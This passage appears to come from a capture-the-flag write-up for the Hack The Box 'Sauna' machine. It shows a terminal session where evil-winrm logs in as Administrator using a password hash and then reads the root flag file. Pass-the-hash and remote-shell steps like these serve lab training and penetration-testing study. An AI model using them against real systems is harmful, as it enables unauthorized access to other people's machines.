 [root@arch ~/Desktop/htb/Machines/Sauna]# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.175 -u Administrator -H d9485863c
1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2020  10:22 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt